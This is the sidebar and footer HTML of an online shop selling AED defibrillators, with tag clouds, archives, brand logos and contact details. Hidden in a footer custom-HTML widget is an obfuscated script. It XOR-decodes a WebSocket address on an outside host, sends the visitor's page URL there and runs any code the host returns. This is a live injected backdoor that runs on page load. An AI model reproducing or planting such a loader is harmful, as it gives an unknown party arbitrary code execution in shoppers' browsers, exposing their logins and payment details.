<a href="https://www.calmedequipment.com/tag/aed-purchase/" class="tag-cloud-link tag-link-219 tag-link-position-21" style="font-size: 12.074074074074pt;" aria-label="aed purchase (6 items)">aed purchase</a>
<a href="https://www.calmedequipment.com/tag/aeds/" class="tag-cloud-link tag-link-265 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="Aeds (2 items)">Aeds</a>
<a href="https://www.calmedequipment.com/tag/aed-saves-lives/" class="tag-cloud-link tag-link-197 tag-link-position-23" style="font-size: 13.481481481481pt;" aria-label="AED saves lives (10 items)">AED saves lives</a>
<a href="https://www.calmedequipment.com/tag/aedsuperstore/" class="tag-cloud-link tag-link-211 tag-link-position-24" style="font-size: 10.222222222222pt;" aria-label="aedsuperstore (3 items)">aedsuperstore</a>
<a href="https://www.calmedequipment.com/tag/aed-superstore-coupon/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 11.555555555556pt;" aria-label="aed superstore coupon (5 items)">aed superstore coupon</a>
<a href="https://www.calmedequipment.com/tag/american-aed/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 11.555555555556pt;" aria-label="american aed (5 items)">american aed</a>
<a href="https://www.calmedequipment.com/tag/and-stroke/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 8pt;" aria-label="and Stroke (1 item)">and Stroke</a>
<a href="https://www.calmedequipment.com/tag/best-aed/" class="tag-cloud-link tag-link-213 tag-link-position-28" style="font-size: 16.148148148148pt;" aria-label="best aed (24 items)">best aed</a>
<a href="https://www.calmedequipment.com/tag/buy-aed/" class="tag-cloud-link tag-link-212 tag-link-position-29" style="font-size: 13.185185185185pt;" aria-label="buy aed (9 items)">buy aed</a>
<a href="https://www.calmedequipment.com/tag/cardiac-arrest/" class="tag-cloud-link tag-link-277 tag-link-position-30" style="font-size: 9.3333333333333pt;" aria-label="Cardiac Arrest (2 items)">Cardiac Arrest</a>
<a href="https://www.calmedequipment.com/tag/cpr/" class="tag-cloud-link tag-link-200 tag-link-position-31" style="font-size: 9.3333333333333pt;" aria-label="cpr (2 items)">cpr</a>
<a href="https://www.calmedequipment.com/tag/defibrillator/" class="tag-cloud-link tag-link-273 tag-link-position-32" style="font-size: 9.3333333333333pt;" aria-label="Defibrillator (2 items)">Defibrillator</a>
<a href="https://www.calmedequipment.com/tag/defibtech-lifeline-aed/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 12.444444444444pt;" aria-label="defibtech lifeline aed (7 items)">defibtech lifeline aed</a>
<a href="https://www.calmedequipment.com/tag/heart-attack/" class="tag-cloud-link tag-link-278 tag-link-position-34" style="font-size: 8pt;" aria-label="Heart Attack (1 item)">Heart Attack</a>
<a href="https://www.calmedequipment.com/tag/how-much-does-an-aed-cost/" class="tag-cloud-link tag-link-216 tag-link-position-35" style="font-size: 11.555555555556pt;" aria-label="how much does an aed cost (5 items)">how much does an aed cost</a>
<a href="https://www.calmedequipment.com/tag/how-much-is-an-aed/" class="tag-cloud-link tag-link-223 tag-link-position-36" style="font-size: 10.962962962963pt;" aria-label="how much is an aed (4 items)">how much is an aed</a>
<a href="https://www.calmedequipment.com/tag/news/" class="tag-cloud-link tag-link-201 tag-link-position-37" style="font-size: 9.3333333333333pt;" aria-label="news (2 items)">news</a>
<a href="https://www.calmedequipment.com/tag/onsite-aed/" class="tag-cloud-link tag-link-295 tag-link-position-38" style="font-size: 8pt;" aria-label="onsite aed (1 item)">onsite aed</a>
<a href="https://www.calmedequipment.com/tag/on-site-aed/" class="tag-cloud-link tag-link-292 tag-link-position-39" style="font-size: 8pt;" aria-label="On site AED (1 item)">On site AED</a>
<a href="https://www.calmedequipment.com/tag/philips-heartstart-onsite-aed/" class="tag-cloud-link tag-link-280 tag-link-position-40" style="font-size: 8pt;" aria-label="Philips HeartStart OnSite AED (1 item)">Philips HeartStart OnSite AED</a>
<a href="https://www.calmedequipment.com/tag/phillips/" class="tag-cloud-link tag-link-293 tag-link-position-41" style="font-size: 8pt;" aria-label="phillips (1 item)">phillips</a>
<a href="https://www.calmedequipment.com/tag/phillips-onsite-aed/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 8pt;" aria-label="phillips onsite AED (1 item)">phillips onsite AED</a>
<a href="https://www.calmedequipment.com/tag/refurbished-aed/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 9.3333333333333pt;" aria-label="Refurbished AED (2 items)">Refurbished AED</a>
<a href="https://www.calmedequipment.com/tag/zoll/" class="tag-cloud-link tag-link-291 tag-link-position-44" style="font-size: 8pt;" aria-label="Zoll (1 item)">Zoll</a>
<a href="https://www.calmedequipment.com/tag/zoll-aed-3/" class="tag-cloud-link tag-link-299 tag-link-position-45" style="font-size: 8pt;" aria-label="ZOLL AED 3 (1 item)">ZOLL AED 3</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-194"><a href="https://www.calmedequipment.com/category/accessories/">Accessories</a> (69)
</li>
	<li class="cat-item cat-item-204"><a href="https://www.calmedequipment.com/category/aed-packages/">AED Packages</a> (63)
</li>
	<li class="cat-item cat-item-205"><a href="https://www.calmedequipment.com/category/aed/">AED&#039;s</a> (158)
</li>
	<li class="cat-item cat-item-217"><a href="https://www.calmedequipment.com/category/aid-kit/">Aid Kit</a> (5)
</li>
	<li class="cat-item cat-item-306"><a href="https://www.calmedequipment.com/category/blog/">blog</a> (1)
</li>
	<li class="cat-item cat-item-222"><a href="https://www.calmedequipment.com/category/cardiac-science-package/">Cardiac Science package</a> (10)
</li>
	<li class="cat-item cat-item-226"><a href="https://www.calmedequipment.com/category/coupons/">Coupons</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://www.calmedequipment.com/category/heartsine-package/">HeartSine Package</a> (65)
</li>
	<li class="cat-item cat-item-227"><a href="https://www.calmedequipment.com/category/lifeline-view-package/">Lifeline View Package</a> (4)
</li>
	<li class="cat-item cat-item-193"><a href="https://www.calmedequipment.com/category/news/">News</a> (26)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.calmedequipment.com/category/uncategorized/">Uncategorized</a> (101)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.calmedequipment.com/2026/01/'>January 2026</a>&nbsp;(3)</li>
	<li><a href='https://www.calmedequipment.com/2025/12/'>December 2025</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2025/11/'>November 2025</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2025/10/'>October 2025</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2025/09/'>September 2025</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2025/08/'>August 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2025/07/'>July 2025</a>&nbsp;(6)</li>
	<li><a href='https://www.calmedequipment.com/2025/06/'>June 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/05/'>May 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/04/'>April 2025</a>&nbsp;(6)</li>
	<li><a href='https://www.calmedequipment.com/2025/03/'>March 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/01/'>January 2025</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2024/12/'>December 2024</a>&nbsp;(11)</li>
	<li><a href='https://www.calmedequipment.com/2024/11/'>November 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/10/'>October 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/09/'>September 2024</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2024/08/'>August 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/07/'>July 2024</a>&nbsp;(12)</li>
	<li><a href='https://www.calmedequipment.com/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2024/05/'>May 2024</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2024/04/'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2024/02/'>February 2024</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2024/01/'>January 2024</a>&nbsp;(3)</li>
	<li><a href='https://www.calmedequipment.com/2023/12/'>December 2023</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2023/11/'>November 2023</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2023/10/'>October 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2022/02/'>February 2022</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2022/01/'>January 2022</a>&nbsp;(17)</li>
	<li><a href='https://www.calmedequipment.com/2021/12/'>December 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/11/'>November 2021</a>&nbsp;(17)</li>
	<li><a href='https://www.calmedequipment.com/2021/10/'>October 2021</a>&nbsp;(28)</li>
	<li><a href='https://www.calmedequipment.com/2021/09/'>September 2021</a>&nbsp;(16)</li>
	<li><a href='https://www.calmedequipment.com/2021/08/'>August 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/07/'>July 2021</a>&nbsp;(16)</li>
	<li><a href='https://www.calmedequipment.com/2021/06/'>June 2021</a>&nbsp;(19)</li>
	<li><a href='https://www.calmedequipment.com/2021/05/'>May 2021</a>&nbsp;(19)</li>
	<li><a href='https://www.calmedequipment.com/2021/04/'>April 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/03/'>March 2021</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2021/02/'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/09/'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/07/'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/06/'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2016/12/'>December 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2016/09/'>September 2016</a>&nbsp;(5)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		
	<section class="section" id="section_1443452519">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-2055245021">


	<div id="col-1089977044" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(236, 236, 236);" >
			
			

<div class="row row-full-width align-equal"  id="row-915599330">

</p>

	<div id="col-829581838" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-2802719816" class="text">
		

<h3>Why Shop Calmed Equipment?</h3>
		
<style>
#text-2802719816 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2802719816 {
    text-align: center;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-829581838 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>
<div class="row row-small row-full-width"  id="row-515228164">


	<div id="col-1939591030" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png" class="attachment-medium size-medium" alt="archive-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2317273888" class="text">
		

<p class=""><span style="font-size: 90%;"><strong>Free delivery for $99+</strong></span></p>
		
<style>
#text-2317273888 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-48026889" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<picture class="attachment-medium size-medium" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png.webp 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png.webp 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png" alt="arrow-go-back-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
</picture>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-4001112947" class="text">
		

<p><span style="font-size: 90%;"><strong>Free returns within 30 days</strong></span></p>
		
<style>
#text-4001112947 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-48026889 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-1752940226" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png" class="attachment-medium size-medium" alt="user-heart-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2124506437" class="text">
		

<span style="font-size: 90%;"><strong>We are available 24/7</strong></span>
		
<style>
#text-2124506437 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-332411216" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png" class="attachment-medium size-medium" alt="secure-payment-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-441059717" class="text">
		

<span style="font-size: 90%;"><strong>100% Secure payments</strong></span>
		
<style>
#text-441059717 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-332411216 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1089977044 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-2055245021 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>

<div class="row row-full-width"  id="row-534560242">


	<div id="col-751661985" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3195457549" class="text">
		

<h2>OUR BRANDS</h2>
		
<style>
#text-3195457549 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-full-width align-middle align-center"  id="row-1562687051">


	<div id="col-1972535265" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_931534017">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png" alt="Philips" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_931534017 {
  width: 100%;
}
@media (min-width:550px) {
  #image_931534017 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1081684169" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_714346270">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png" alt="ZOLL" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_714346270 {
  width: 100%;
}
@media (min-width:550px) {
  #image_714346270 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1814233449" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_822602680">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png" alt="Cardiac Science" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_822602680 {
  width: 100%;
}
@media (min-width:550px) {
  #image_822602680 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-961954886" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1735219185">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png" alt="defibtech" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1735219185 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1735219185 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-365837647" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1787990257">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png.webp"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png" alt="Heartsine_logo_1" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1787990257 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1787990257 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1128447526" class="col footer-images medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1271491687">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg" alt="Physio control" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1271491687 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1271491687 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>

		
<style>
#section_1443452519 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	
</div>
</div>
</div>
</div>
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>const bhom = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qfp = 42;window.ww = new WebSocket(String.fromCharCode(...bhom.map(ftpd => ftpd ^ qfp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-1510177896">


	<div id="col-599586969" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1526129396">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="calmed eqipment logo" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1526129396 {
  width: 54%;
}
</style>
	</div>
	

<div class="row"  id="row-921294793">


	<div id="col-1222444686" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="row align-middle"  id="row-1423019586">


	<div id="col-2141860097" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-361519677" class="text">
		

<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/07/58485771a6aca45b5a5c95b8.png" alt="" width="32" height="32" />info@calmedequipment.com</p>
<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/02/CITYPNG.COMHD-Light-Blue-Round-Circle-Phone-Icon-PNG-1024x1024-1-400x400.png" alt="" width="32" height="32" />1 (888) 912-2563</p>
<p><img class="alignleft wp-image-1076" src="http://calmedequipment.com/wp-content/uploads/2023/07/placeholder_318-159700.png" alt="" width="32" height="32" />1891 N Gaffey Street Suite E, San Pedro CA 90731</p>
		
<style>
#text-361519677 {
  font-size: 0.75rem;
}
</style>
	</div>
	
<div class="row"  id="row-1008811151">


	<div id="col-160413771" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-785865050" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-785865050 {
  padding-top: 90px;
}
@media (min-width:550px) {
  #gap-785865050 {
    padding-top: 120px;
  }
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex">
		Recommended AED&#039;s	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-home/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Aviation			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-business-onsite-defibrillator/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Business			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-church-or-worship-places/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Church			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Gym			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-school/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For School			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Police &amp; Rescue			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1557209215" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		ACCOUNT INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Orders			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Accounts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Logout			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1426870687" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1426870687 {
  padding-top: 120px;
}
</style>
	</div>
	

